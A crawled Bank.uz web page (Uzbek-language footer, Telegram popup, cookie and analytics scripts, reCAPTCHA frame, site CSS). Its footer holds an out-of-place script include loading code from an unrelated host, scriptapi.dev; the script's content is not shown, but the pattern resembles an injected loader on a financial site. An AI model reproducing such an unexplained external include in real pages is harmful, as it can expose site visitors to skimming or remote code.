                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q1_QDeZKmZBd-odE0vYhUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769737012470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/template_styles.css?176570869945771
body_size: 8662
content:
.orphus_modal .btn, .orphus_modal div, .orphus_modal input {
    margin-top: 20px !important;
}

li.tabs__item.ui-tabs-active {
    border-bottom: 2px solid #3F4892;
    color: #3F4892;
    padding-bottom: 14px;
}

li.tabs__item.ui-tabs-active span a {
    color: #19193D !important;
}

li.tabs__item.ui-tabs-active a {
    color: #19193D !important;
}

.big_font {
    font-size: 18px;
    color: #16164e;
    margin-bottom: 18px;
    font-weight: 600;
}
li.jet-item {
    order: 1;
}
li.jet-item-mobile {
    order: 2;
}
li.jet-item img {
    max-width: 60px;
    width: 100%;
    margin: 0 auto;
}
li.jet-item-mobile img {
    max-width: 80px;
    width: 100%;
    margin: 0 auto;
}
li.main-menu__sections-item.jet-item a {
    margin-top: 5px;
    margin-left: 2px;
}
li.main-menu__sections-item.jet-item-mobile a {
    padding-left: 10px;
}
li.main-menu__sections-item.jet-item:hover {
     padding-top: 0px;
    border-bottom: unset !important;
}
.zLoader::after {
    background: url(/local/templates/main/loader.svg) no-repeat center center;
    content: " ";
    position: absolute;
    z-index: 100;
    width: 100%;
    height: 100%;
    top:0;
    /* opacity: 0.5; */
}
#USD .zLoader::after {
    background: url(/local/templates/main/cur.png) no-repeat center center;
    content: " ";
    position: absolute;
    z-index: 100;
    width: 100%;
    height: 100%;
    top:0;
     opacity: 0.5;
}
.zLoader::before {
    position: absolute;
    width: 100%;
    height: 100%;
    content: " ";
    background: #ffffffc2;
    z-index: 99;
}

.zLoader {
    position: relative;
    min-height: 200px;
}

.unfocus:focus {
    color: #495057;
    background-color: #fff;
    border-color: #d6d9e0;
    outline: 0;
    box-shadow: none;
}

.ntab {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.branchs form .range_value {
    border: 1px solid #E9ECF0;
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 400;
    padding: 10px;
    height: 43px;
    width: 338px;
}

.branchs form input.myRange, .branchs form input.myRange2 {
    margin-top: -5px;
    border: none;
    padding: inherit;
    margin-bottom: inherit;
}

.cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
    margin: auto;
    margin-bottom: 30px;
}

h1.text-size-3.text-weight-black.margin-bottom-medium {
    font-size: 24px;
    margin-top: 77px;
    color: #19193D;
    margin-bottom: 40px;
    font-weight: 600;
}

.hidden {
    display: none;
}
.left-map{
    max-height: 450px;
    overflow-y: scroll;
    overflow-x: hidden;
}
a.tag_word {

height: 25px;
    background: #6A7E9C;
    color: white;
    font-size: 14px;
    font-weight: 500;
    border-radius: 5px;
    display: flex;
    margin-right: 0px;
    /* margin-top: 5px; */
    align-items: center;
    /* justify-content: space-evenly; */
    display: inline-block;
    line-height: 25px;
    padding: 0px 5px;
    margin-bottom: 5px;
}
body p.searched-text.medium-text {
  width: auto;
    height: 25px;
    background: #6A7E9C;
    color: white;
    font-size: 14px;
    font-weight: 500;
    border-radius: 5px;
    display: flex;
    margin-right: 10px;
    margin-top: 5px;
    align-items: center;
    justify-content: space-evenly;
    padding: 0 9px;
}
.searched-text svg{
    margin-left: 10px;
}
.banners ins{
    margin-bottom: 15px;
}

body .in_main .center-news-img {
    max-height: 438px;
    overflow: hidden;
}
.slick-track {
    display: flex;
}
.slick-list {
    overflow: hidden;
}
.swiper-wrapper1 {
    position: relative;
    width: 100%;
}
.swiper-wrapper1 .slick-arrow {
    position: absolute;
    top: 50%;
    margin-top: -50px;
    width: auto;
    z-index: 10;
    height: auto;
}
.swiper-wrapper1 .slick-arrow.slick-prev {
    left: 0;
    font-size: 0;
    border: none;
    background-repeat: no-repeat;
    background-size: 30%;
    background-position: 44% 55%;
    width: 50px !important;
    transition: 0.2s;
    box-shadow: 0.4px 0.3px 3px #0000004f;
    height: 50px;
    border-radius: 50px;
    background-image: url("img/vectorpaint.svg");
}
.swiper-wrapper1 .slick-arrow:focus {
    outline: none;
}

.swiper-wrapper1 .slick-arrow.slick-next{
    right: 0;
    border: none;
    font-size: 0;
    width: 50px !important;
    background-repeat: no-repeat;
    background-size: 30%;
    background-position: 54% 54%;
    border-color: white;
    transition: 0.2s;
    box-shadow: 0.4px 0.3px 3px #0000004f;
    height: 50px;
    border-radius: 50px;
    background-image: url("img/vectorpaint (1).svg");
}
.card-block1 {
    margin-right: 14px;
    margin-left: 14px;
}

.card-block1:hover {
    -webkit-box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.08), 0 -8px 16px 0 rgba(0, 0, 0, 0.04), 0 16px 24px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.08), 0 -8px 16px 0 rgba(0, 0, 0, 0.04), 0 16px 24px 0 rgba(0, 0, 0, 0.16);
    transition: 0.2s;

}
#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
    padding-bottom: 25px;
    margin-bottom: 0;
}
.card-block1 button:hover {
    color: white;
    background: #3F4892;
}
button.all-cards {
    margin-top: 50px;
}
.main-menu__submenu-column.ad_column{
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.pure .right-banner{
    display: inline-block;
}
.online_btn{
    margin-left: auto;
    width: auto;
    height: 29px;
    color: white;
    font-size: 14px;
    font-weight: 500;
    background: #45AB41;
    border: none;
    border-radius: 5px;
    margin-right: 15px;
    display: inline-block;
    line-height: 29px;
    text-align: center;
    /*padding: 0 30px;*/
}
.descr_prop p {
    margin-top: -32px;
    color: #cecece;
    opacity: 0.8;
    font-size: 12px;
}
.bank_logo a {
    display: inline-block;
    /* float: left; */
    /* border: 1px solid #eaeaea; */
    margin-bottom: 15px;
}
.sup-p{
    min-height: 24px;
}
body .sub-div{height: auto}

/*new bank page */
.left-about-bank {
    display: flex;
    border: 2px solid #119649;
    flex-direction: column;
}
.left-about-bank-top {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 20px;
}

.left-about-bank-top span {
    margin-bottom: 0px;
    font-weight: 700;
}

.left-about-bank > span {
    margin-bottom: 30px;
    color: white;
    height: 39px;
    background: #119649;
    display: flex;
    padding: 0 12px;
    align-items: center;
}

.left-about-bank a {
    font-size: 16px;
    color: #3F4892;
    font-weight: 400;
    padding: 0 12px;
    margin-bottom: 15px;
}

.left-about-bank a span {
    width: auto;
    float: right;
    margin-bottom: 0;
    color: gray;
}
.left-banner-block {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 40px 0;
    padding: 20px 0;
    border: 1px solid #d3d3d359;
}
.o_icon{
    line-height: 29px;
    height: 29px;
    margin-right: 3px;
    display: inline-block;
    margin-left: 3px;
}
span.o_icon img {
    width: 16px;
    vertical-align: middle;
}
.news-block-bank .lenta-novoste-block {
    display: flex;
    border-bottom: none;
}
.news-block-bank > span {
    display: block;
    margin-bottom: 40px;
}
.not_tab.indetail{
    width: 100%;
}
body .top_cat_name{
    margin: 0;
    margin-bottom: -26px;
}
.online_btn.in_col{
    font-size: 0!important;
    padding: 0 20px;
    height: 25px!important;
}
.cards .table-card-offers-block4 span.in_col span{
    display: inline-block;
    float: none;
    line-height: 23px;
    padding-right: 5px;
    margin-right: 5px;
}


.fin-shop-sm-block {
    display: flex;
    align-items: center;
    padding: 15px;
    margin-top: 40px;
    margin-bottom: 40px;
}

a.fin-shop-btn {
    display: block;

    margin-left: auto;
    border: 1px solid #19193D;
    border-radius: 5px;
    height: 40px;
    width: 195px;
    flex-shrink: 0;
    display: flex;
    transition: all 0.2s;
    align-items: center;
    padding: 20px;
    color: #fff;
    font-weight: 500;
    background: #119649;
}

.fin-shop-sm-block img {
    margin-right: 40px;
}

.fin-shop-in-block span {
    margin-bottom: 20px;
    display: block;
}
.fin-shop-in-block span a {
    margin-right: 10px;
    display: block;
}

.fin-shop-in-block a {
    margin-right: 20px;
    color: #19193D;
    font-weight: 400;
}
.info-bank-block {
    display: flex;
    flex-direction: column;
}

.info-bank {
    position: relative;
}



.info-bank .wb:last-child {
    right: 0%;
}
.tg-subs {
    display: flex;
    flex-direction: column;
    margin-top: 40px;
    padding: 10px;
    background: #249cce;
}

.tg-subs span {color: white;}

.tg-subs a {
    display: flex;
    margin: auto;
    height: 30px;
    background: white;
    align-items: center;
    justify-content: center;
    padding: 20px;
    border-radius: 5px;
    font-weight: 500;
    color: #19193D;
}
.ist {
    margin-top: 40px;
    margin-bottom: 40px;
}

.ist span {
    margin-right: 20px;
}
@media (max-width: 850px) {
    .fin-shop-sm-block {
        flex-direction: column;
    }

    .fin-shop-sm-block img {
        margin-bottom: 20px;
    }

    .fin-shop-in-block {
        margin-bottom: 20px;
        display: block;
    }

    a.fin-shop-btn {
        margin: auto;
    }

    .fin-shop-in-block span {
        text-align: center;
    }

    .fin-shop-in-block div a {
        margin-bottom: 20px;
        display: block;
        justify-content: center;
        align-items: center;
    }

    .fin-shop-in-block div {
        display: flex;
    }
}
@media (max-width: 520px) {
    .fin-shop-in-block div {
        flex-direction: column;
        align-items: center;
    }

    a.fin-shop-btn {
        justify-content: center;
    }

    .fin-shop-sm-block img {margin-right: 0;}

    .fin-shop-in-block div a {
        margin-right: 0;
    }
}
.left-about-bank-top img {
    width: 100%;
}

a {}

.left-banner-block a {
    width: 100%;
    height: 100%;
}

.left-banner-block a img {
    width: 100%;
    height: 100%;
}

.left-banner-block {
    padding: 0;
    height: 500px;
    width: 300px;
}

.left-about-bank {
    width: 100%;
}


.tg-subs {
    width: 300px;
}
a.fin-shop-btn:hover {
    background: #119649;
    color: white;
    border-color: #119649;
    transition: all 0.2s;
}
.ist a {
    color: #119649;
}
span.medium-text {
    color: #16164E;
}
.info-bank-block span {
    line-height: 1.8;
}
.more-information-bank-italic-text span {
    line-height: 1.8;
}
.fin-shop-sm-block.bank-contacts .feed-back {
    width: 100%;
    display: flex;
    align-items: center;
}
.page-container__body .bg-white.ss2 {
    margin-top: 40px;
}
.left-about-bank-top {
    margin-top: 20px;
}
.left-about-bank {
    width: 300px;
}
.fin-shop-sm-block.bank-contacts .feed-back {
    background: white;
    padding: 20px;
}
.fin-shop-sm-block.bank-contacts {
    background: rgba(209,225,243,.50);
    padding: 20px !important;
    margin-bottom: 40px;
}
.more-information-bank-italic-text {
    margin-bottom: 40px;
}
.only_mob{
    display: none;
}
@media (max-width: 756px) {
    .only_desk{
        display: none;
    }
    .only_mob{
        display: block;
    }
}
.pagination ul li.tfield span {
    color:#a5a5a5;
}

.theme-day-in-block {
    display: flex;
    margin-bottom: 40px;
}

.theme-day-in-block img {
    max-width: 420px;
    height: 318px;
}

.theme-day-in-block-text {
    display: flex;
    flex-direction: column;
}

.theme-day-in-block-text span {
    width: auto !important;
    margin-left: 20px;
    line-height: 1.8 !important;
}

.theme-day-in-block-text .green-date {
    margin-bottom: 0;
}


.theme-day-title {
    margin-bottom: 20px;
    border-bottom: 1px solid #d3d3d359;
    padding-bottom: 20px;
}
.news-lent-and-interv {
    display: flex;
}

.news-lent-and-interv-left, .news-lent-and-interv-right {
    display: flex;
    margin-bottom: 40px;
    flex-direction: column;
}

.news-lent-and-interv-info-top-block {
    display: flex;
    padding-bottom: 20px;
    flex-direction: column;
    margin-bottom: 20px;
}

.news-lent-and-interv-info-top-block-all img {
    flex-shrink: 0;
    height: 120px;
}

.news-lent-and-interv-info-top-block-all {
    display: flex;
    margin-bottom: 20px;
}

.news-lent-and-interv-info-top-block-text {
    display: flex;
    flex-direction: column;
    margin-left: 20px;
    width: 100%;
}

.news-lent-and-interv-info-top-block-text span {
    line-height: 1.8;
}

.news-lent-and-interv-info-top-block-text span.green-date {
    margin-bottom: 0;
}

.news-lent-and-interv-info-top-block-text span:first-child {margin-bottom: 10px;line-height: 1.4 !important;}
a.all-bank-news {
    background: white;
    border: 1px solid #19193D;
    color: #19193D;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    border-radius: 5px;
    height: 34px;
    width: 170px;
    display: flex;
    align-items: center;
    justify-content: center;
}

a.all-bank-news:hover{
    background: #19193D;
    color: white;
}
.left,.right {
    display: flex;
    flex-direction: column;
    margin-right: 60px;
    width: 50%;
}

.right {
    display: flex;
    flex-direction: column;
}
.right .news-lent-and-interv-info-top-block span {
    padding-bottom: 16px;
}
span.medium-text.news-link {
    line-height: 1.4;
    margin-bottom: 40px;
}

.news-lent-and-interv-info-top-block span {line-height: 1.8 !important;}
.press-views-block {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
}

.press-views-block span {
    line-height: 1.4;
}
span.semibold-text.news-lent-and-interv-info-top-block-text span {
    line-height: 1.4 !important;
}
.popular-right-news span:first-child {
    margin-bottom: 20px;
    display: block;
}
.news-lent-and-interv-right  .feed-back {
    display: flex;
    flex-direction: column;
}
.news-lent-and-interv-right .feed-back img {
    max-width: 190px;
}

.news-lent-and-interv-right .feed-back span {
    line-height: 1.8;
}


@media(max-width:911px){
    .news-lent-and-interv {
        flex-direction:column;
    }
    .left, .right {
        margin-right: 0px;
        width: 100%;
    }
    .theme-day-block .news-cat-content-3 {
        flex-wrap: wrap;
        justify-content: flex-start;
    }
    .theme-day-in-block {
        flex-direction: column;
    }
    .theme-day-in-block-text span {
        margin-left: 0;
    }
    .theme-day-in-block img {
        margin-bottom: 20px;
    }

}
@media (max-width: 610px) {
    .theme-day-block .news-cat-content-3 .center-news-block {
        width: 100% !important;
    }
}
.theme-day-block .center-news-img {
    border: 1px solid #d3d3d359;
}
.news-lent-and-interv-info-top-block .press-views-block {
    border-bottom: 1px solid #d3d3d359;
}
.right-side {
    position: relative;
}

.popular-right-news {
    position: sticky;
    top: 10px;
}
.about-block.news-site {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
}
body .bg-white.ss2 {
    margin-top: 40px;
}
.under-slider-block-second img {
    width: 100% !important;
}
.center {
    margin-top: 80px;
}
.layout-wrapper.container {
    position: relative;
}
.date-and-comp {
    display: flex;
}
.date-and-comp span:last-child {
    margin-left: 20px;
}


body .bank-search-results {
    height: 219px;
}

body .bank-search-result {
    overflow-y: hidden;
}
body .bank-search-results {
    height: 219px;
    margin-top: inherit;
    margin-bottom: inherit;
    margin: 30px !important;
}

body .bank-search-result {
    overflow-y: hidden;
    height: inherit;
}
.lenta-news-left span:first-child {
    display: block;
}

.lenta-news-left .semibold-text {
    display: block;
}
.lenta-news-left .press-views-block {
    border-bottom: 1px solid #d3d3d359;
}
.lenta-news-left span:first-child {
    display: block;
}
.theme-day-in-block-text .green-date {
    margin-bottom: 0;
}
span.green-date {
    color: #119649;
}
.popular-bank-predloj-blocks{
    position: relative;
    width: 100%;
}
.popular-bank-predloj-blocks .slick-arrow {
    position: absolute;
    top: 50%;
    margin-top: -50px;
    width: auto;
    z-index: 10;
    height: auto;
}
.popular-bank-predloj-blocks .slick-arrow.slick-prev {
	left: 0;
    font-size: 0;
    border: none;
    background-repeat: no-repeat;
    background-size: 26%;
    background-position: 44% 55%;
    background-color: #fff;
    width: 50px !important;
    transition: 0.2s;
    box-shadow: 0.4px 0.3px 3px #0000004f;
    height: 50px;
    border-radius: 50%;
    background-image: url("/local/templates/main/img/vectorpaint.svg");
    appearance: none;
    box-sizing: border-box !important;
}
.popular-bank-predloj-blocks .slick-arrow:focus {
    outline: none;
}

.popular-bank-predloj-blocks .slick-arrow.slick-next{
    right: 0;
    font-size: 0;
    border: none;
    background-repeat: no-repeat;
    background-size: 26%;
    background-position: 54% 54%;
    background-color: #fff;
    width: 50px !important;
    transition: 0.2s;
    box-shadow: 0.4px 0.3px 3px #0000004f;
    height: 50px;
    border-radius: 50%;
	background-image: url("/local/templates/main/img/vectorpaint (1).svg");
    appearance: none;
    box-sizing: border-box !important;
}

.tabs-a button,.col-2 button {
    border: none;
    background: white;
    outline: none !important;
}
.table-kurs {
    margin-bottom: 40px;
}
span.col-5.medium-text .country-flag {
    margin-right: 10px;
}
.informer-block {
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 100%;
    flex-direction: column;
    height: 180px;
    border: 1px solid #d3d3d359;
}
.popular-valuts {
    margin-bottom: 40px;
}
.informer-block span {
    margin-bottom: 0;
}
.lenta-novoste-block {
    flex-direction: column-reverse;
}

.lenta-novoste-block a {
    margin-bottom: 20px;
}
.lenta-novoste-block {
    flex-direction: column-reverse;
}

.lenta-novoste-block a {
    margin-bottom: 20px;
}
